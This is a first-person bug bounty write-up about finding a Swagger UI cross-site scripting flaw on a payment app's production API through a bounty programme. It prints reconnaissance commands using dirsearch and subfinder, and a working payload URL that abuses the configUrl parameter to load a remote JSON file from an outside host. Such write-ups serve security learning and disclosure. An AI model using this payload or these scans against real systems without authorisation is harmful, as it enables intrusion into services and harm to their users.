Click here to read this Awesome article for Freeeeeeeeeee….👈
I started bug hunting back in 2022, probably during my second year of college. Since then, I had only one goal in mind — to report a single bug to one of my most used payment app, even if it was a low-severity issue. It wasn't about recognition or rewards; I just wanted to prove to myself that I could do it — like the other hunters I saw posting their wins on X (formerly Twitter).
But no matter how hard I tried, I couldn't find even a single bug. I was obsessed with the idea of reporting something to target. Honestly, I don't even know why I chose to make that one app my sole target for such a long time — maybe it was personal.
But finally, I did it. I reported a bug to target through their Bug Bounty Program. Deep down, I knew it wasn't some groundbreaking, high-severity vulnerability. But it was real. And for me, it meant everything.

The "Not-So-Valid" Bug That Sparked It All
After a two-year break, one random day I decided to get back in the game — and I started hunting again. I reported a bug to Flipkart. Well, well, ghost__man01 (on social media) was back again… with another N/A bug.
I spent several days hunting but couldn't find anything on Flipkart.
Then one day, I was casually reading a random write-up on Medium.
It's been about six months now, so I don't remember all the details — but the hunter shared how he went to the OpenBugBounty platform, picked a random target, and simply ran the dirsearch tool.
He found a publicly exposed .bakup file, giving him access to credentials and sensitive information.
He used a command like this:
dirsearch -u https://target.com/ -f -F -x 403,404Without thinking twice, I fired up my browser, jumped on OpenBugBounty, picked a random target, and ran the same dirsearch command. Of course, I didn't find anything — I wasn't as lucky as that hunter.
But instead of giving up, I started digging deeper into the target. That's when I stumbled upon a Swagger UI instance. I dove into reading articles, blog posts, and anything I could find about Swagger UI vulnerabilities.
I tested all the known payloads against it. Unfortunately, the instance wasn't vulnerable — or at least that's what I thought. I ended up with nothing. Again.
But maybe… not really.
Because later in September 2024, I received my first bounty. 👉 Guest Admin — OSINT Team Blog
Back to Target— Again
After getting my first bounty through the OpenBugBounty program, I was drawn back to target's Bug Bounty Program.
The first thing I did? Started with subdomain enumeration using the subfinder tool:
subfinder -d target.com -all -recursive -silent | httpx | anew subs.txtWhile subfinder was running in the background, I also tried some Google Dorks in parallel. But nothing useful came out of that session, so I moved to manual subdomain inspection.
While Burp Suite was silently watching in the background, I noticed an interesting API request from one of the subdomains.
It was clearly an internal API — when I opened it in my browser, it returned 200 OK and showed just:
"Production Level API"
Even Wappalyzer didn't show anything interesting. But with that old write-up in mind, I knew exactly what to try next:
dirsearch -u https://subdomain.target.com/ -f -F -x 403,404And boom! A directory was exposed:
/DOCUMENTATION with a 200 OK.
When I opened that /DOCUMENTATION path…
It was a Swagger UI page.

The Payload That Paid Off
During my first bug discovery phase, I had already read a lot about Swagger UI XSS payloads. So without wasting a second, I dropped one directly into the URL:
https://subdomain.target.com/DOCUMENTATION?configUrl=https://xss.smarpo.com/test.jsonAnd BOOM 💥 — the XSS triggered on target's production API.
I immediately reported the vulnerability through the target Bug Bounty Program. It might not have been a critical issue, but it was real, and it was on a production-level API.
A few months later, company fixed the vulnerability.
And then, one sleepy afternoon in the hostel, I casually checked my email…
And there it was — a mail from the Security Team.

They were awarding me a bounty.
More Than Just a Bounty
You know what's even better than receiving that bounty?
It wasn't just this one bug — I went on to report multiple vulnerabilities to same target, and that combined effort eventually earned me a spot in the 🎉Hall of Fame🎉
That feeling… unmatched.
So stay tuned, follow, and subscribe here — I'll be sharing more write-ups soon about the journey, the bugs, and everything that led up to Hall of Fame 2025.
If you'd like to connect or chat about this write-up (or anything else bug bounty-related), feel free to reach out on Instagram, X (formerly Twitter), or LinkedIn.
Would love to hear your thoughts!